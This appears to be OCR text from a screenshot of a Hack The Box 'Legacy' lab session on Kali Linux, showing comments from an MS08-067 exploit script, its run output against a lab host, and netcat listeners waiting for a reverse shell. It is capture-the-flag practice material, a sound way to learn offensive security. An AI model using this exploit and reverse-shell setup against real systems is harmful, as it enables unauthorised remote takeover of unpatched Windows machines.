 *notes.ctb - /home/kali/... andyacer/ms08_067: U... ms08_067_2018.py (~/... kali@kali: ~/htb/boxes/l... Downloads - File Manag... 06:41 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Windows 2000 Universal
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
kali@kali:~/htb/boxes/legacy/exploit$
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 53
[sudo] password for kali:
listening on [any] 53 ...
^C
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 62000
listening on [any] 62000 ...
[HTB] 0:vpn  1:[tmux]  2:bash- 3:bash* "kali" 06:41 04-Sep-20